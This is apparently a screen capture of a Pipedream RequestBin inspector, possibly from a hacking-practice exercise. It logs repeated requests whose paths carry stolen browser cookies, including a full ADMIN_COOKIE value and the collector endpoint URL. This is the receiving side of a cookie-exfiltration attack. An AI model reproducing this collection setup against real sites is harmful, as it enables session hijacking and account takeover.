 pipedream.com/@jeremiesio2023/projects/proj_73sbbe/requestbin-p_QPCenMb/inspect/2WRTWixdqaRP4SfgLgMpLeoPCCs
ABP
0
Bookmarks Musique Multimedia Tuto en cours GitHub Developpez.com Symboles mathéma... Inno Setup lego textures YouTube Experiments xxx prog sources ref entrainement Actus GAMEDEVCODEUR Scroll Back: The The... »
J
jeremiesio2023
jeremiesio2023@gmai...
Welcome to Pipedream! There are 14 days left on your free trial of Advanced Plan features.
Upgrade
Search...
/
RequestBin RequestBin Active
Edit
Workspace
Projects
Sources
Accounts
Data Stores Beta
Event History
Settings
Resources
Getting Started 1/4
Next: Build a workflow
Free Trial
13 days left
Credits Used 15/100
resets in 11 hours
Upgrade
Aujourd’hui
HTTP GET /status=invite;%20ADMIN_CO... 18:00:25
HTTP GET /status=invite;%20ADMIN_CO... 14:47:13
HTTP GET /status=invite;%20_ga=GA1.... 14:46:42
HTTP GET /status=invite;%20ADMIN_CO... 14:43:11
HTTP GET /status=invite;%20_ga=GA1.... 14:39:43
HTTP GET /status=invite;%20ADMIN_CO... 12:38:58
HTTP GET /status=invite;%20_ga=GA1.... 12:38:41
HTTP GET /status=invite;%20_ga=GA1.... 12:38:10
HTTP GET /status=invite;%20_ga=GA1.... 12:36:04
HTTP GET /status=invite;%20_ga=GA1.... 02:20:24
HTTP GET /status=invite;%20ADMIN_CO... 02:19:58
HTTP GET /status=invite;%20ADMIN_CO... 02:15:52
HTTP GET /status=invite 02:14:58
HTTP GET /status=invite 02:14:21
HTTP GET /status=invite;%20ADMIN_CO... 02:07:42
Clear All View more
https://pipedream.com/@/projects/proj_73sbbe/requestbin-p_QPCenMb/inspect
Success
Workflow executed in 2197 ms
details
trigger
Exports Inputs Logs
steps.trigger {2}
context {16}
event {6}
client_ip: 212.129.38.224
headers {12}
method: GET
path: /status=invite;%20ADMIN_COOKIE=SY2USDIH78TF3DFU78546TE7F
query {0}
url: https://eoze5nc25abszmp.m.pipedream.net/status=invite;%20ADMIN_COOKIE=SY2USDIH78TF3DFU78546TE7F
JS
code
CODE
Exports Inputs Logs Details
steps.code {1}
$response {3}
body {8}
headers {0}
22